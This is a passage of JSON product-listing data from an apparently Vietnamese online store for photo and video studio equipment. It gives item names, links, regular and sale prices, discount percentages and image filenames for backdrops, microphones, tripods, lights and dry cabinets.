","gia":970000,"giakm":930000,"phantram":4.1237113402062,"image":"1727093383.jpg"},{"id":870,"dmid":217,"link":"\/phong-nen-giay-my-mau-da-ma-so-ms66-chinh-hang-217-870.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Da M\u00e3 S\u1ed1 MS66 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1457423470_phong-nen-giay-my-chup-hinh-minhduc.com.vn (25).jpg.jpg"},{"id":871,"dmid":217,"link":"\/phong-nen-giay-my-mau-xanh-la-ma-so-ms31-chinh-hang-217-871.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Xanh l\u00e1 M\u00e3 S\u1ed1 MS31 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1457423654_phong-nen-giay-my-chup-hinh-minhduc.com.vn (31).jpg.jpg"},{"id":872,"dmid":217,"link":"\/phong-nen-giay-my-mau-xanh-reu-ma-so-ms12-chinh-hang-217-872.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Xanh R\u00eau M\u00e3 S\u1ed1 MS12 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1457423777_phong-nen-giay-my-chup-hinh-minhduc.com.vn (17).jpg.jpg"},{"id":873,"dmid":217,"link":"\/phong-nen-giay-my-mau-vang-nhat-ma-so-ms50-chinh-hang-217-873.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u V\u00e0ng Nh\u1ea1t  M\u00e3 S\u1ed1 MS50 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1457423879_phong-nen-giay-my-chup-hinh-minhduc.com.vn (1).jpg.jpg"},{"id":3816,"dmid":355,"link":"\/bong-den-compact-200w-355-3816.html","label":"B\u00f3ng \u0110\u00e8n Compact 200W","gia":250000,"giakm":0,"phantram":0,"image":"bong-den-200w-quay-phim.jpg"},{"id":874,"dmid":217,"link":"\/phong-nen-giay-my-mau-vang-dam-ma-so-ms14-chinh-hang-217-874.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u V\u00e0ng \u0110\u1eadm  M\u00e3 S\u1ed1 MS14 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464663451_phong-nen-giay-my-mau-vang-chanh-ma-so-50-photoviet-14622541830.jpg.jpg"},{"id":875,"dmid":217,"link":"\/phong-nen-giay-my-mau-do-dam-ma-so-ms27-chinh-hang-217-875.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u \u0110\u1ecf \u0110\u1eadm M\u00e3 S\u1ed1 MS27 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1457424011_phong-nen-giay-my-chup-hinh-minhduc.com.vn (23).JPG.jpg"},{"id":876,"dmid":217,"link":"\/phong-nen-giay-my-mau-do-nhat-ma-so-ms56-chinh-hang-217-876.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u \u0110\u1ecf Nh\u1ea1t M\u00e3 S\u1ed1 MS56 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1478852529_phong-nen-56-minhduc.com.vn (2).jpg.jpg"},{"id":877,"dmid":217,"link":"\/phong-nen-giay-my-mau-hong-phan-ma-so-ms17-chinh-hang-217-877.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u H\u1ed3ng Ph\u1ea5n M\u00e3 S\u1ed1 MS17 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1551693014_shop_1464666469_phong-nen-giay-my-chup-hinh-minhduc.com.vn (96).jpg.jpg"},{"id":3815,"dmid":358,"link":"\/combo-den-led-nanlite-fs300b-bi-color--chan-den-inox--softbox-cau-85-cm-358-3815.html","label":"Combo \u0110\u00e8n led Nanlite FS300B Bi color + Ch\u00e2n \u0111\u00e8n Inox + Softbox C\u1ea7u 85 Cm","gia":8990000,"giakm":8150000,"phantram":9.3437152391546,"image":"den-led-nanlite-fs300b-bi-color (4).jpg"},{"id":882,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-bk-qz304-260-882.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p BK QZ304","gia":930000,"giakm":830000,"phantram":10.752688172043,"image":"shop_1458371994_chan-may-anh-may-quay-minhduc.con.vn (11).jpg.jpg"},{"id":2297,"dmid":201,"link":"\/micro-ghi-am-cai-ao-boya-by-m1chinh-hang-201-2297.html","label":"Micro ghi \u00e2m c\u00e0i \u00e1o BOYA BY-M1(Ch\u00ednh h\u00e3ng)","gia":359000,"giakm":299000,"phantram":16.713091922006,"image":"shop_1616066665_micro-by-m1-minhduc.com.vn.jpg.jpg"},{"id":2298,"dmid":201,"link":"\/boya-by-cip-2-dau-chuyen-doi-cong-boya-201-2298.html","label":"BOYA BY CIP 2 \u0110\u1ea7u chuy\u1ec3n \u0111\u1ed5i c\u1ed5ng BOYA","gia":179000,"giakm":159000,"phantram":11.173184357542,"image":"shop_1616207671_BOYA-BY-CIP-MINHDUC.COM (3).jpg.jpg"},{"id":2299,"dmid":201,"link":"\/gia-do-chong-soc-boya-by-c04-201-2299.html","label":"Gi\u00e1 \u0110\u1ee1 Ch\u1ed1ng S\u1ed1c Boya By-c04","gia":249000,"giakm":0,"phantram":0,"image":"shop_1616209678_BOYA-BY-C04-minhduc.com (4).jpg.jpg"},{"id":884,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-bk-qz301-260-884.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p BK QZ301","gia":800000,"giakm":630000,"phantram":21.25,"image":"shop_1458373775_chan-may-anh-may-quay-minhduc.con.vn (14).jpg.jpg"},{"id":2301,"dmid":192,"link":"\/day-nguon-godox-4m-192-2301.html","label":"D\u00e2y ngu\u1ed3n Godox 4m ","gia":250000,"giakm":0,"phantram":0,"image":"shop_1616567414_day-nguon-godox-for-flash-studio-minhduc.com.vn.jpg.jpg"},{"id":2302,"dmid":201,"link":"\/micro-thu-am-cai-ao-boya-by-m1dm-danh-cho-2-nguoi-201-2302.html","label":"MICRO THU \u00c2M C\u00c0I \u00c1O BOYA BY-M1DM D\u00c0NH CHO 2 NG\u01af\u1edcI","gia":399000,"giakm":290000,"phantram":27.318295739348,"image":"shop_1616642222_micro-thu-am-cai-ao-by-m1dm-minhduc.com (2).jpg.jpg"},{"id":3813,"dmid":213,"link":"\/chan-den-inox-co-banh-xe-md220-plus-213-3813.html","label":"Ch\u00e2n \u0111\u00e8n Inox c\u00f3 b\u00e1nh xe MD220 Plus ","gia":2350000,"giakm":0,"phantram":0,"image":"md220.jpg"},{"id":2304,"dmid":260,"link":"\/chan-may-beike-q999hl-260-2304.html","label":"Ch\u00e2n m\u00e1y Beike Q999HL","gia":1650000,"giakm":0,"phantram":0,"image":"chan-may-anh-beike-q999hl-minhduc (7).jpg"},{"id":3812,"dmid":213,"link":"\/chan-inox-run-way-em-330t-banh-xe-epro-213-3812.html","label":"Ch\u00e2n INOX Run Way EM-330T B\u00e1nh xe E.PRO","gia":1990000,"giakm":1410000,"phantram":29.145728643216,"image":"chan-inox-em-330t-banh-xe-epro (1).jpg"},{"id":2305,"dmid":260,"link":"\/chan-may-beike-q298ah-260-2305.html","label":"Ch\u00e2n m\u00e1y Beike Q298AH","gia":1650000,"giakm":0,"phantram":0,"image":"shop_1616818769_z2401741409453_cc38d18ccd3f4a4aa5490fde417c207b.jpg.jpg"},{"id":3803,"dmid":212,"link":"\/bo-khung-tan-sang-200x200--chua-gom-chan-212-3803.html","label":"B\u1ed9 khung t\u1ea3n s\u00e1ng 200x200 - ch\u01b0a g\u1ed3m ch\u00e2n ","gia":4200000,"giakm":3900000,"phantram":7.1428571428571,"image":"bo-khung-tan-sang-200x200--chua-gom-chan.jpg"},{"id":2306,"dmid":260,"link":"\/chan-may-beike-q298h-260-2306.html","label":"Ch\u00e2n m\u00e1y Beike Q298H","gia":1050000,"giakm":0,"phantram":0,"image":"Chan-may-anh-beike-tripod-q-298h (4).jpg"},{"id":3809,"dmid":213,"link":"\/chan-den-boom-dieu-chinh-360-do-bm250-213-3809.html","label":"Ch\u00e2n \u0111\u00e8n boom \u0111i\u1ec1u ch\u1ec9nh 360 \u0111\u1ed9 BM250","gia":4900000,"giakm":4700000,"phantram":4.0816326530612,"image":"chan den bm250.jpg"},{"id":2307,"dmid":201,"link":"\/micro-thu-am-chuyen-nghiep-by-wm3u-201-2307.html","label":"Micro Thu \u00c2m Chuy\u00ean Nghi\u1ec7p BY- WM3U","gia":3200000,"giakm":1900000,"phantram":40.625,"image":"shop_1616820802_z2401763110642_456fbfa7e81f7c136dbcb0fafa8bbd0c.jpg.jpg"},{"id":2308,"dmid":201,"link":"\/micro-thu-am-chuyen-nghiep-by-pm700-201-2308.html","label":"Micro Thu \u00c2m Chuy\u00ean Nghi\u1ec7p BY- PM700","gia":2030000,"giakm":1950000,"phantram":3.9408866995074,"image":"shop_1616828940_z2401801236576_2e9f66b0b3111ee9f9a4380aa6e7b5f8.jpg.jpg"},{"id":2309,"dmid":201,"link":"\/micro-thu-am-boya-by-pm500-201-2309.html","label":"Micro thu \u00e2m Boya BY-PM500","gia":1550000,"giakm":0,"phantram":0,"image":"shop_1616830076_z2401985316277_f6ee8605bb9fd988adfd19625f8e673c.jpg.jpg"},{"id":3807,"dmid":213,"link":"\/chan-den-mf-7070b-chiu-tai-15kg-213-3807.html","label":"Ch\u00e2n \u0111\u00e8n MF-7070B ch\u1ecbu t\u1ea3i 15kg","gia":2300000,"giakm":0,"phantram":0,"image":"7070.jpg"},{"id":3808,"dmid":213,"link":"\/chan-den-inox-md-3000f-chiu-tai-20kg-213-3808.html","label":"Ch\u00e2n \u0111\u00e8n Inox MD 3000F ch\u1ecbu t\u1ea3i 20kg ","gia":2300000,"giakm":0,"phantram":0,"image":"chan-den-inox-md-3000f1.jpg"},{"id":2310,"dmid":201,"link":"\/mic-thu-am-boya-by-pm700sp-201-2310.html","label":"MIC THU \u00c2M BOYA BY-PM700SP","gia":3050000,"giakm":0,"phantram":0,"image":"shop_1619182722_BY-PM700SP-minhduc.com.vn.jpg.jpg"},{"id":3806,"dmid":213,"link":"\/chan-den-chiu-tai-20kg-md-173hd-cao-174cm-213-3806.html","label":"Ch\u00e2n \u0111\u00e8n ch\u1ecbu t\u1ea3i 20kg MD 173HD cao 174cm","gia":3350000,"giakm":0,"phantram":0,"image":"173hd.jpg"},{"id":2311,"dmid":201,"link":"\/micro-thu-am-khong-day-by-wfm12-pro-201-2311.html","label":"Micro thu \u00e2m kh\u00f4ng d\u00e2y BY-WFM12 Pro","gia":1680000,"giakm":1500000,"phantram":10.714285714286,"image":"shop_1619181491_bo-thu-am-wireless-vhf-boya-by-wfm12-minhduc.com.vn.jpg.jpg"},{"id":2312,"dmid":201,"link":"\/microphone-boya-by-wm4-pro-k5-cong-type-c-201-2312.html","label":"Microphone BOYA BY-WM4 Pro-K5 c\u1ed5ng Type C","gia":2790000,"giakm":2750000,"phantram":1.4336917562724,"image":"shop_1616834221_z2402086762528_79f703686c4722ff41e9d5ab955ee5ae.jpg.jpg"},{"id":2313,"dmid":201,"link":"\/micro-thu-am-chuyen-nghiep-by-m800-201-2313.html","label":"Micro Thu \u00c2m Chuy\u00ean Nghi\u1ec7p BY- M800","gia":1990000,"giakm":0,"phantram":0,"image":"shop_1616834912_MIC-BOYA-M800-MINHDUC.COM (1).jpg.jpg"},{"id":894,"dmid":256,"link":"\/thang-chup-hinh-ban-to-3-bac-md-001-256-894.html","label":"Thang ch\u1ee5p h\u00ecnh b\u1ea3n to 3 b\u1eadc MD 001","gia":1200000,"giakm":0,"phantram":0,"image":"shop_1458808018_Thang-nhom-dai-loan-ban-to-3-bac-minhduc.com.vn.jpg.jpg"},{"id":895,"dmid":256,"link":"\/thang-chup-hinh-ban-to-4-bac-md-002-256-895.html","label":"Thang ch\u1ee5p h\u00ecnh b\u1ea3n to 4 b\u1eadc MD 002","gia":1300000,"giakm":0,"phantram":0,"image":"shop_1458808109_-Thang-nhom-dai-loan-ban-to-4-bac-minhduc.com.vn.jpg.jpg"},{"id":901,"dmid":214,"link":"\/thanh-day-5m-md-214-901.html","label":"Thanh day 5m MD","gia":1400000,"giakm":0,"phantram":0,"image":"shop_1459235562_thanh-day-dan-treo-minhduc.com.vn.jpg.jpg"},{"id":902,"dmid":214,"link":"\/thanh-day-6m-md-214-902.html","label":"Thanh day 6m MD","gia":1700000,"giakm":0,"phantram":0,"image":"shop_1459235785_thanh-day-dan-treo-minhduc.com.vn.jpg.jpg"},{"id":896,"dmid":256,"link":"\/thang-chup-hinh-ban-to-5-bac-md-003-256-896.html","label":"Thang ch\u1ee5p h\u00ecnh b\u1ea3n to 5 b\u1eadc MD 003","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1458808273_-Thang-nhom-dai-loan-ban-to-5-bac-minhduc.com.vn.jpg.jpg"},{"id":897,"dmid":256,"link":"\/thang-chup-hinh-ban-to-6-bac-md-004-256-897.html","label":" Thang ch\u1ee5p h\u00ecnh  b\u1ea3n to 6 b\u1eadc MD 004","gia":1700000,"giakm":0,"phantram":0,"image":"shop_1458808397_-Thang-nhom-dai-loan-ban-to-6-bac-minhduc.com.vn.jpg.jpg"},{"id":898,"dmid":256,"link":"\/thang-ghe-chup-hinh-3-bacmd-005-256-898.html","label":"Thang gh\u1ebf ch\u1ee5p h\u00ecnh 3 b\u1eadcMD 005","gia":900000,"giakm":0,"phantram":0,"image":"shop_1458808544_Thang-ghe-3-bac-chup-hinh-minhduc.com.vn.jpg.jpg"},{"id":899,"dmid":256,"link":"\/thang-ghe-chup-hinh-4-bac-md-006-256-899.html","label":"Thang gh\u1ebf ch\u1ee5p h\u00ecnh 4 b\u1eadc MD 006","gia":1300000,"giakm":0,"phantram":0,"image":"1770335745.jpg"},{"id":900,"dmid":256,"link":"\/thang-ghe-chup-hinh-5-bac-md-007-256-900.html","label":" Thang gh\u1ebf ch\u1ee5p h\u00ecnh 5 b\u1eadc MD 007","gia":1200000,"giakm":0,"phantram":0,"image":"shop_1483604349_Thang-ghe-chup-hinh-5-bac-minhduc.com.vn-Red.jpg.jpg"},{"id":904,"dmid":257,"link":"\/tu-chong-am-asuka-ad600-600-lit--dieu-khien-cam-ung-257-904.html","label":" T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AD600 (600 l\u00edt ) - \u0110i\u1ec1u khi\u1ec3n c\u1ea3m \u1ee9ng","gia":25000000,"giakm":0,"phantram":0,"image":"shop_1576033146_250.jpg.jpg"},{"id":905,"dmid":257,"link":"\/tu-chong-am-asuka-ad500-500-lit--dieu-khien-cam-ung-257-905.html","label":" T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AD500 (500 l\u00edt ) - \u0110i\u1ec1u khi\u1ec3n c\u1ea3m \u1ee9ng","gia":27500000,"giakm":25500000,"phantram":7.2727272727273,"image":"shop_1576032779_500.jpg.jpg"},{"id":906,"dmid":257,"link":"\/tu-chong-am-asuka-ad400-400-lit--dieu-khien-cam-ung-257-906.html","label":" T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AD400 (400 l\u00edt ) - \u0110i\u1ec1u khi\u1ec3n c\u1ea3m \u1ee9ng","gia":16300000,"giakm":0,"phantram":0,"image":"shop_1576032124_md 300.jpg.jpg"},{"id":908,"dmid":257,"link":"\/tu-chong-am-asuka-ad300-300-lit--dieu-khien-cam-ung-257-908.html","label":" T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AD300 (300 l\u00edt ) - \u0110i\u1ec1u khi\u1ec3n c\u1ea3m \u1ee9ng","gia":14300000,"giakm":11900000,"phantram":16.783216783217,"image":"shop_1576031880_md 300.jpg.jpg"},{"id":909,"dmid":257,"link":"\/tu-chong-am-asuka-ad250-250-lit--dieu-khien-cam-ung-257-909.html","label":" T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AD250 (250 l\u00edt ) - \u0110i\u1ec1u khi\u1ec3n c\u1ea3m \u1ee9ng","gia":10500000,"giakm":7990000,"phantram":23.904761904762,"image":"128502380.jpg"},{"id":910,"dmid":257,"link":"\/tu-chong-am-asuka-ad240-240-lit--dieu-khien-cam-ung-257-910.html","label":" T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AD240 (240 l\u00edt ) - \u0110i\u1ec1u khi\u1ec3n c\u1ea3m \u1ee9ng","gia":10300000,"giakm":8800000,"phantram":14.563106796117,"image":"1344411904.jpg"},{"id":911,"dmid":257,"link":"\/tu-chong-am-asuka-ad160-160-lit--dieu-khien-cam-ung-257-911.html","label":" T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AD160 (160 l\u00edt ) - \u0110i\u1ec1u khi\u1ec3n c\u1ea3m \u1ee9ng","gia":6900000,"giakm":5900000,"phantram":14.492753623188,"image":"599760550.jpg"},{"id":3801,"dmid":266,"link":"\/den-flash-ngoai-troi-godox-ad200-pro-ii-266-3801.html","label":"\u0110\u00e8n Flash Ngo\u00e0i Tr\u1eddi Godox AD200 PRO II     ","gia":7990000,"giakm":6740000,"phantram":15.644555694618,"image":"den-flash-ngoai-troi-godox-ad200-pro-ii (7).jpg"},{"id":912,"dmid":257,"link":"\/tu-chong-am-asuka-ad120-120-lit--dieu-khien-cam-ung-257-912.html","label":" T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AD120 (120 l\u00edt ) - \u0110i\u1ec1u khi\u1ec3n C\u1ea3m \u1ee8ng","gia":5700000,"giakm":4700000,"phantram":17.543859649123,"image":"shop_1575964912_100 T\u1ef1 \u0111\u1ed9ng.jpg.jpg"},{"id":913,"dmid":257,"link":"\/tu-chong-am-asuka-ad100-100-lit--dieu-khien-cam-ung-257-913.html","label":" T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AD100 (100 l\u00edt ) - \u0110i\u1ec1u khi\u1ec3n c\u1ea3m \u1ee9ng","gia":4700000,"giakm":3750000,"phantram":20.212765957447,"image":"shop_1575964474_100 T\u1ef1 \u0111\u1ed9ng.jpg.jpg"},{"id":915,"dmid":257,"link":"\/tu-chong-am-asuka-ad80-80-lit--dieu-khien-257-915.html","label":" T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AD80 (80 l\u00edt ) - \u0110i\u1ec1u khi\u1ec3n","gia":4200000,"giakm":3150000,"phantram":25,"image":"AD 80-tu-chong-am-ad-80.jpg"},{"id":916,"dmid":257,"link":"\/tu-chong-am-asuka-ad60-60-lit--257-916.html","label":" T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AD60 (60 l\u00edt )","gia":3350000,"giakm":2650000,"phantram":20.89552238806,"image":"2120308275.jpg"},{"id":918,"dmid":257,"link":"\/tu-chong-am-asuka-ac30-30-lit--257-918.html","label":" T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AC30 (30 l\u00edt ) ","gia":1100000,"giakm":0,"phantram":0,"image":"shop_1575515281_ASUKA 30.jpg.jpg"},{"id":920,"dmid":192,"link":"\/tui-xach-dragon-dung-may-anh-may-quay-va-phu-kien-studio-192-920.html","label":"T\u00fai x\u00e1ch Dragon \u0111\u1ef1ng m\u00e1y \u1ea3nh m\u00e1y quay v\u00e0 ph\u1ee5 ki\u1ec7n studio","gia":1550000,"giakm":0,"phantram":0,"image":"shop_1462351053_tui-xach-dragon-phu-kien-studio-dung-may-anh-may-quay-minhduc.com.vn.jpg.jpg"},{"id":921,"dmid":259,"link":"\/tui-xach-cao-cap-dragon-b-259-921.html","label":"T\u00fai x\u00e1ch cao c\u1ea5p Dragon B","gia":1850000,"giakm":0,"phantram":0,"image":"shop_1462350624_tui-xach-dragon-phu-kien-studio-dung-may-anh-may-quay-minhduc.com.vn.jpg(1).jpg.jpg"},{"id":922,"dmid":259,"link":"\/tui-xach-dragon-a-dung-may-anh-may-quay-va-phu-kien-studio-259-922.html","label":"T\u00fai x\u00e1ch Dragon A \u0111\u1ef1ng m\u00e1y \u1ea3nh m\u00e1y quay v\u00e0 ph\u1ee5 ki\u1ec7n studio","gia":1550000,"giakm":0,"phantram":0,"image":"shop_1462350605_tui-xach-dragon-phu-kien-studio-dung-may-anh-may-quay-minhduc.com.vn.jpg.jpg"},{"id":923,"dmid":259,"link":"\/vali-dragon-b-dung-den-may-anh-may-quay-va-thiet-bi-studio-259-923.html","label":"Vali Dragon B \u0111\u1ef1ng \u0111\u00e8n, m\u00e1y \u1ea3nh m\u00e1y quay v\u00e0 thi\u1ebft b\u1ecb studio","gia":2700000,"giakm":0,"phantram":0,"image":"shop_1462345034_vali-dung-den-va-phu-kien-bag-a-MINHDUC.COM.VN-14536924230.jpg.jpg"},{"id":924,"dmid":259,"link":"\/vali-dragon-a-dung-den-may-anhmay-quay-va-thiet-bi-studio-259-924.html","label":"Vali Dragon A \u0111\u1ef1ng \u0111\u00e8n, m\u00e1y \u1ea3nh,m\u00e1y quay v\u00e0 thi\u1ebft b\u1ecb studio","gia":3000000,"giakm":0,"phantram":0,"image":"shop_1462349992_vali-case-dung-den-phu-kien-may-anh-may-quay-ong-kinh-minhduc.com.vn.jpg.jpg"},{"id":925,"dmid":259,"link":"\/vali-dragon-cc03-pro-259-925.html","label":"Vali Dragon CC03 pro","gia":2600000,"giakm":0,"phantram":0,"image":"shop_1462349719_Vali-Case-Dung-den-va-phu-kien-Carring-bag-cc03-minhduc.com.vn.jpg.jpg"},{"id":926,"dmid":259,"link":"\/vali-dragon-cc02-259-926.html","label":"Vali Dragon CC02","gia":2900000,"giakm":0,"phantram":0,"image":"shop_1462349697_vali-case-dung-den-phu-kien-may-anh-may-quay-ong-kinh-minhduc.com.vn.jpg.jpg"},{"id":3800,"dmid":266,"link":"\/den-flash-godox-v850iii-chinh-hang-266-3800.html","label":"\u0110\u00e8n Flash Godox V850III Ch\u00ednh H\u00e3ng ","gia":3590000,"giakm":2990000,"phantram":16.713091922006,"image":"den-flash-godox-v850iii-chinh-hang (9).jpg"},{"id":927,"dmid":259,"link":"\/tui-dung-phu-kien-110cm-259-927.html","label":"T\u00fai \u0111\u1ef1ng ph\u1ee5 ki\u1ec7n 110cm","gia":400000,"giakm":0,"phantram":0,"image":"shop_1462296158_tui-dung-phu-kien-carring-bag-photoviet (2)_1.jpg.jpg"},{"id":2503,"dmid":219,"link":"\/khung-treo-phong-nen-chu-u-cao-2mx2m-219-2503.html","label":"Khung treo ph\u00f4ng n\u1ec1n ch\u1eef U cao 2mx2m","gia":550000,"giakm":0,"phantram":0,"image":"226263634.jpg"},{"id":2505,"dmid":213,"link":"\/chan-den-md2525f-cao-250cm-213-2505.html","label":"Ch\u00e2n \u0110\u00e8n MD2525F Cao 250cm","gia":250000,"giakm":0,"phantram":0,"image":"547826669.jpg"},{"id":928,"dmid":259,"link":"\/tui-dung-chan-den-259-928.html","label":"T\u00fai \u0111\u1ef1ng ch\u00e2n \u0111\u00e8n","gia":150000,"giakm":0,"phantram":0,"image":"shop_1462296123_db_file_img_4746_1024x0.jpg.jpg"},{"id":2502,"dmid":219,"link":"\/khung-treo-phong-nen-chup-anh-chu-t-200x200cm-tang-kem-kep-219-2502.html","label":"Khung treo ph\u00f4ng n\u1ec1n ch\u1ee5p \u1ea3nh ch\u1eef T 200x200cm (T\u1eb7ng k\u00e8m k\u1eb9p) ","gia":450000,"giakm":0,"phantram":0,"image":"430535843.jpg"},{"id":933,"dmid":220,"link":"\/ong-sao-treo-tranh-anh-lich-cac-loai-220-933.html","label":"\u1ed0ng s\u00e1o treo tranh, \u1ea3nh, l\u1ecbch c\u00e1c lo\u1ea1i","gia":0,"giakm":0,"phantram":0,"image":"shop_1462849029_ong-sao-minhduc.com.vn.jpg.jpg"},{"id":929,"dmid":243,"link":"\/den-led-spotlight-pro-2000w-243-929.html","label":"\u0110\u00e8n Led Spotlight Pro 2000w","gia":9800000,"giakm":0,"phantram":0,"image":"shop_1462294542_spotlight \u0111en Photoviet (6).jpg.jpg"},{"id":2500,"dmid":192,"link":"\/khung-treo-phong-nen-chup-anh-chu-t-100x200cm-tang-kem-kep-192-2500.html","label":"Khung treo ph\u00f4ng n\u1ec1n ch\u1ee5p \u1ea3nh ch\u1eef T 100x200cm (T\u1eb7ng k\u00e8m k\u1eb9p)","gia":390000,"giakm":0,"phantram":0,"image":"462998289.jpg"},{"id":2501,"dmid":192,"link":"\/khung-treo-phong-nen-chup-anh-chu-t-120x200cm-tang-kem-kep-192-2501.html","label":"Khung treo ph\u00f4ng n\u1ec1n ch\u1ee5p \u1ea3nh ch\u1eef T 120x200cm (T\u1eb7ng k\u00e8m k\u1eb9p)","gia":390000,"giakm":0,"phantram":0,"image":"1450549184.jpg"},{"id":932,"dmid":199,"link":"\/bong-den-flash-bowen-tube-flash-bowen-199-932.html","label":"B\u00f3ng \u0111\u00e8n flash Bowen ( Tube flash Bowen)","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1462588731_tube-flash-bowen-bong-den-flash-1minhduc.com (2).jpg.jpg"},{"id":934,"dmid":220,"link":"\/album-tranh-anh-cac-loai--220-934.html","label":"Album tranh, \u1ea3nh c\u00e1c lo\u1ea1i ...","gia":0,"giakm":0,"phantram":0,"image":"shop_1463045053_album-minhduc.com.vn (3).jpg.jpg"},{"id":939,"dmid":192,"link":"\/c-bracket-for-video-192-939.html","label":"C Bracket for video","gia":250000,"giakm":0,"phantram":0,"image":"shop_1463296230_c-bracket-for-video-minhduc.com.vn.jpg.jpg"},{"id":940,"dmid":243,"link":"\/den-quay-phim-kino-14-bong-osramitaly-243-940.html","label":"\u0110\u00e8n quay phim Kino 14 b\u00f3ng Osram(Italy)","gia":14000000,"giakm":12500000,"phantram":10.714285714286,"image":"shop_1463483030_DEN-QUAY-PHIM-KINO-MINHDUC.COM.VN 16 B\u00d3NG.jpg.jpg"},{"id":941,"dmid":243,"link":"\/den-quay-phim-kino-16-bong-osramitaly-243-941.html","label":"\u0110\u00e8n quay phim Kino 16 b\u00f3ng Osram(Italy)","gia":15500000,"giakm":14500000,"phantram":6.4516129032258,"image":"shop_1463483613_DEN-QUAY-PHIM-KINO-MINHDUC.COM.VN 12BONG12.jpg.jpg"},{"id":942,"dmid":243,"link":"\/den-quay-phim-kino-12-bong-osramitaly-243-942.html","label":"\u0110\u00e8n quay phim Kino 12 b\u00f3ng Osram(Italy)","gia":12000000,"giakm":10800000,"phantram":10,"image":"shop_1463483593_DEN-QUAY-PHIM-KINO-MINHDUC.COM.VN 12BONG1.jpg.jpg"},{"id":944,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-beike-\u2013-sl-288-260-944.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Beike \u2013 SL 288","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1464163886_chan-may-anh-may-quay-beike-sl-288-minhduc.com.vn (7).jpg.jpg"},{"id":937,"dmid":254,"link":"\/bo-kits-dan-treo-den-flash-hylow-he800-5-den-254-937.html","label":"B\u1ed9 kits d\u00e0n treo \u0111\u00e8n flash hylow HE800 (5 \u0111\u00e8n)","gia":37080000,"giakm":33960000,"phantram":8.4142394822006,"image":"shop_1462932970_bo-kit-den-hylow-studio-minhduc.com.vn.jpg.jpg"},{"id":3206,"dmid":354,"link":"\/bo-truyen-tinh-hieu-khong-day-hdmi-hollyland-mars-300-pro-ban-nang-cao-354-3206.html","label":"B\u1ed9 truy\u1ec1n t\u00ednh hi\u1ec7u kh\u00f4ng d\u00e2y HDMI Hollyland Mars 300 Pro ( B\u1ea3n n\u00e2ng cao)","gia":9390000,"giakm":0,"phantram":0,"image":"53468754.jpg"},{"id":3207,"dmid":354,"link":"\/bo-truyen-tinh-hieu-khong-day-hdmi-hollyland-mars-4k-354-3207.html","label":"B\u1ed9 truy\u1ec1n t\u00ednh hi\u1ec7u kh\u00f4ng d\u00e2y HDMI Hollyland Mars 4K","gia":14590000,"giakm":13600000,"phantram":6.7854694996573,"image":"36982478.jpg"},{"id":938,"dmid":254,"link":"\/bo-kits-dan-treo-den-flash-hylow-he3600-5-den-254-938.html","label":"B\u1ed9 kits d\u00e0n treo \u0111\u00e8n flash hylow HE3600 (5 \u0111\u00e8n)","gia":39000000,"giakm":33960000,"phantram":12.923076923077,"image":"shop_1473912530_Bo-den-flash-chup-studio-hylow-minhduc.com.vn15.9.16 (1).jpg.jpg"},{"id":3205,"dmid":354,"link":"\/bo-truyen-tinh-hieu-khong-day-hdmi-hollyland-mars-400s-pro-354-3205.html","label":"B\u1ed9 truy\u1ec1n t\u00ednh hi\u1ec7u kh\u00f4ng d\u00e2y HDMI Hollyland Mars 400S Pro","gia":12490000,"giakm":0,"phantram":0,"image":"348302131.jpg"},{"id":991,"dmid":192,"link":"\/day-treo-bao-ve-den-192-991.html","label":"D\u00c2Y TREO B\u1ea2O V\u1ec6 \u0110\u00c8N ","gia":200000,"giakm":150000,"phantram":25,"image":"shop_1465563198_Day-treo-bao-ve-den-minhduc.com.vn.jpg.jpg"},{"id":958,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q308-260-958.html","label":" Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 